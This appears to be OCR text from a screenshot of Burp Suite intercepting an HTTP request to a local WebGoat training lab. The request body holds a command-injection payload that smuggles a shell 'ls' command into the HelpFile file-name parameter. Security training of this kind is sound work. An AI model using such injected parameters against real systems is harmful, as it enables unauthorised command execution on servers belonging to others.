 Burp Suite Community Edition v2.1.07 - Temporary Project
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://fuck:8087 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /WebGoat/attack?Screen=1922448916&menu=1100 HTTP/1.1
Host: fuck:8087
Content-Length: 45
Accept: */*
Origin: http://fuck:8087
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://fuck:8087/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=0428ACA13DBC1E56B1C9BC9A4BA074BF
Connection: close
HelpFile=AccessControlMatrix.help";ls ".&SUBMIT=View
? < + > Type a search term 0 matches